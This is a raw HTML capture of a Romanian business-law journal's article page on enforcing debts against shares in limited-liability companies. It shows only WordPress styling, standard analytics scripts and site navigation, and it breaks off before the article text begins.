

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rrda.ro/controverse-privind-executarea-silita-a-partilor-sociale-ale-societatilor-cu-raspundere-limitata-pentru-datoriile-personale-ale-asociatilor/
body_size: 14225
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
	<link href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<title>Controverse privind executarea silită a părților sociale ale societăților cu răspundere limitată pentru datoriile personale ale asociaților &#8211; RRDA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Feed" href="https://rrda.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Comments Feed" href="https://rrda.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Controverse privind executarea silită a părților sociale ale societăților cu răspundere limitată pentru datoriile personale ale asociaților Comments Feed" href="https://rrda.ro/controverse-privind-executarea-silita-a-partilor-sociale-ale-societatilor-cu-raspundere-limitata-pentru-datoriile-personale-ale-asociatilor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rrda.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frrda.ro%2Fcontroverse-privind-executarea-silita-a-partilor-sociale-ale-societatilor-cu-raspundere-limitata-pentru-datoriile-personale-ale-asociatilor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rrda.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frrda.ro%2Fcontroverse-privind-executarea-silita-a-partilor-sociale-ale-societatilor-cu-raspundere-limitata-pentru-datoriile-personale-ale-asociatilor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rrda.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.12' media='all' />
<link rel='stylesheet' id='wolters-kluwer-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='framework-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/cs-framework.css?ver=6.9' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/app.css?ver=6.9' media='all' />
<script src="https://rrda.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://rrda.ro/wp-admin/admin-ajax.php","home_url":"https://rrda.ro/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.12" id="search-filter-plugin-build-js"></script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.12" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://rrda.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rrda.ro/wp-json/wp/v2/posts/2694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rrda.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rrda.ro/controverse-privind-executarea-silita-a-partilor-sociale-ale-societatilor-cu-raspundere-limitata-pentru-datoriile-personale-ale-asociatilor/" />
<link rel='shortlink' href='https://rrda.ro/?p=2694' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PN69DQP');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JWZD75BZ4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JWZD75BZ4N');
</script>

<link rel="pingback" href="https://rrda.ro/xmlrpc.php"><link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2694 single-format-standard wp-theme-wolters-kluwer background">
    
	<div id="app">
		<div id="content">
			<div class="scene">
				<div class="scene-content">
				    
				    <div id="drawer">
                        <div id="slot-header" class="d-flex">
                    		<button class="logo-menu">
                    		    	                    		</button>
                    		<button id="slot-close-btn">
                    		    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/close-menu.svg">
                    		</button> 
                    	</div>
                    	<div id="slot-body">						
                    	    <ul class="slot-list slot-primary-list">
                    	        
                    	                            	         

									<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/'><span>Home</span></a><span class='slot-action slot-link pl-16 pr-16 dropdown-mobile justify-space-between' data-id='892'>Revista <img src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span><ul class='dropdown-menu-892 ml-16 pl-0 pb-0 mb-0 d-none dropdown-remove-class'>
												<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='#'>
															<span>Revista</span>
														</a>
													</div>
													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/author/'><span>Autori</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/contact/'><span>Contact</span></a>
                                        <li class="slot-item">
                                            <a class="slot-action slot-link text-color-white button bg-primary-40 ripple mb-0  r-8" href="/submit-your-article">Trimite articol</a>
                                        </li>
                            </ul>
                        </div>
                    </div>
				    
				    
					<div class="container">
						<div class="elevation-3 bordertopcontainer">
						    <div class="row header_top_image">
